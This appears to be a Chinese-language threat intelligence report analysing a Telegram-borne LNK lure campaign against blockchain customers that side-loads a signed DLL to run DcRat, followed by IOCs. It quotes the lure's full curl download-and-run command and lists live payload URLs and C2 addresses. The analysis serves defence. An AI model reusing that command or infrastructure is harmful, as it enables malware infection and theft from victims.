仿冒奇安信證書!針對區塊鏈客戶的定向攻擊活動

責編:gltian |2025-06-10 14:26:25概述





奇安信威脅情報中心和天擎獵鷹團隊在終端運營過程中發現一伙未知的攻擊者正在瞄準區塊鏈行業的客戶,惡意的壓縮包為“轉賬截圖2025.5.31.zip”,攻擊者通過 Telagram 通信軟件一對一進行傳播,壓縮包中為 Lnk 誘餌,雙擊后彈轉賬記錄截圖和釋放白加黑組件,內存加載 DcRat,C2 帶有自簽名證書模仿qianxin.com。

目前天擎“六合”高級威脅防御引擎已經可以實現對該 Lnk 的攔截,我們建議客戶啟用云查功能來發現未知威脅。

樣本分析

Lnk 文件指向的命令如下:

| Cmd |

| C:\\Windows\\System32\\cmd.exe /c “curl -o C:\\Users\\Public\\aa.vbs https://zl-web-images.oss-cn-shenzhen.aliyuncs.com/5C25D918A2314DA2AC8D3C704287E278.vbs && start C:\\Users\\Public\\aa.vbs” |



從遠程服務器下載 vbs 腳本并啟動,內容如下,帶有中文注釋,內容很像主流 GPT 自動生成的腳本代碼:

| 下載鏈接 | 文件路徑 | 文件描述 |

| https://zl-web-images.oss-cn-shenzhen.aliyuncs.com/5CF1D461CBF74FC4A2379ACCC8D45CA7.jpg | C:\\Users\\Public\\TokenPocket.jpg | 誘餌圖片 |

| https://zl-web-images.oss-cn-shenzhen.aliyuncs.com/C16E6F8B5A614F74A597C3F055484754.txt | C:\\Users\\Public\\pythonw.exe | 白文件,用于加載惡意DLL |

| https://zl-web-images.oss-cn-shenzhen.aliyuncs.com/2C36BCF9295640CFB21933AE822F5D75.res | C:\\Users\\Public\\python310.dll | 黑DLL組件,具有白簽名 |



誘餌文件如下:



釋放的黑 dll 被加上了合法的數字簽名 “Wuhoo Harmonious Reed Trade Co., Ltd.”



惡意代碼邏輯在 Py_Main 函數中,主要功能為在內存中加載 Shellcode。



此 Shellcode 是一個 Loader,用于加載最終載荷 DCRat,C2:103.45.68.150:80

與 C2 建立連接后,啟動 Powershell 下載第二階段的 Payload:

| 下載鏈接 | 文件路徑 | 文件描述 |

| https://zl-web-images.oss-cn-shenzhen.aliyuncs.com/27391835C6744B469E35C90327E527C8.txt | C:\\Users\\Public\\arphaCrashReport64.exe | 白文件,用于加載惡意DLL |

| https://zl-web-images.oss-cn-shenzhen.aliyuncs.com/B999853FC3464384A7E5E5B9B71147E5.res | C:\\Users\\Public\\arphadump64.dll | 黑DLL組件 |

| https://zl-web-images.oss-cn-shenzhen.aliyuncs.com/540B0BAA3C5641EC9BF220021A16D230.ini | C:\\Users\\Public\\arphaCrashReport64.ini | 加密的shellcode |

| https://zl-web-images.oss-cn-shenzhen.aliyuncs.com/15AD296C703E4D648CA98FED712C6C49.jpg | C:\\Users\\Public\\photo_2024-12-07_00-24-16.jpg | 誘餌圖片 |



攻擊者在第二階段又彈出了一個誘餌圖片用來展示轉賬完成:



二階段的白加黑組件功能是讀取 arphaCrashReport64.ini 解密為 Shellcode,并將其加載到新創建的進程 rundll32.exe 中



Shellcode 功能與之前相同,加載同一個載荷 DCRat,C2:38.46.13.170:8080

擴線

其基礎設施曾經搭建過比特幣售賣網站,疑似用于詐騙。

這類網站的活躍數不多,似乎由相同的模板搭建而來:

VT 上觀察到同源的樣本,疑似通過 SEO 進行傳播。

| Md5 | 文件名 |

| 3cf9a8d8b7b68160d7523e60b0e43cd5 | letsvpn-latest.exe |



同樣帶有數字簽名,目前已經被注銷:

沙箱識別為 asyncRat,C2:148.178.16.22:6666

總結

目前,基于奇安信威脅情報中心的威脅情報數據的全線產品,包括奇安信威脅情報平臺(TIP)、天擎、天眼高級威脅檢測系統、奇安信NGSOC、奇安信態勢感知等,都已經支持對此類攻擊的精確檢測。

IOC

FileHash-MD5:

05339834a0e7317505c74b58b19aaf0e

1b98984d2438d7a5d14b4f373b55603b

3cf9a8d8b7b68160d7523e60b0e43cd5

DcRat C2:

103.45.68.150:80|443

103.45.68.244:80|443

103.45.68.203:80|443

38.46.13.170:8080

Asyncat C2:

148.178.16.22:6666

Domain:

zl-web-images.oss-cn-shenzhen.aliyuncs.com